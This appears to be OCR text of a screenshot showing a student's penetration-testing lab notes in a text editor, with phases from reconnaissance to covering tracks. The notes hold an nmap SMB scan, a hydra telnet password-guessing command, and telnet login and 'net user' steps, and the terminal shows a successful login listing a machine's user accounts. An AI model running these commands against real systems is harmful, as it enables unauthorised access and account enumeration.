 *Untitled Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Untitled Document 1
1 Reconnaissance
2 Scanning
3 Gaining Access
4 Maintaining Access
5 Covering our Tracks
6
7
8 I. Reconnaissance (N/A - Lab)
9
10 II. Scanning
11 Test Ports: 21,23,80,3389
12
13 III. Gaining Access
14 nmap --script=/usr/share/nmap/scripts/smb-en
15
16 hydra -e nsr -l fatima 192.168.1.19 telnet
17
18 telnet 192.168.1.xxx
19 user
20 pass
21
22 net user
23 exit
24
25
Terminal
Welcome to Microsoft Telnet Service
login: fatima
password:
*===============================================================
Welcome to Microsoft Telnet Server.
*===============================================================
C:\Documents and Settings\fatima>net user
User accounts for \\COMPUTER
-------------------------------------------------------------------------------
Administrator amna bushra
fatima Guest H00128203
H00128321 H00205163 H00208969
H00210094 H00224507 H00224960
H00231953 H00248008 H00248010
H00250677 H00257936 H00258774
H00269911 H00278143 SUPPORT_388945a0
The command completed successfully.
C:\Documents and Settings\fatima>
Plain Text Volume: 100% Ln 21, Col 1 INS